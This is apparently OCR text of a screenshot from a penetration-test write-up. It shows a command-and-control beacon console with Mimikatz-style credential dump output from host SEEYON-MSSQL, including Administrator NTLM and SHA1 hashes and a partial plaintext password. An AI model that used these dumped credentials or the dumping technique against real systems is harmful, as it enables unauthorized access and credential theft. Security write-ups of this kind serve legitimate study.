 Event Log X Beacon 10.10.220.101@1212 X Beacon 10.10.220.101@3920 X Beacon 10.10.220.101@2760 X
msv :
[00010000] CredentialKeys
* NTLM : 3662d11ec968df44e4b38380e901d5a0
* SHA1 : da3283dfff23e0f66fa5bce2a4aeba7fefe7ea35
[00000003] Primary
* Username : Administrator
* Domain : SEEYON-MSSQL
* NTLM : 3662d11ec968df44e4b38380e901d5a0
* SHA1 : da3283dfff23e0f66fa5bce2a4aeba7fefe7ea35
tspkg :
wdigest :
* Username : Administrator
* Domain : SEEYON-MSSQL
* Password : adin1AZ123...
kerberos :
* Username : Administrator
* Domain : SEEYON-MSSQL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
[SEEYON-MSSQL] SYSTEM */2760 (x64) last: 584ms
beacon>
奇安信攻防社区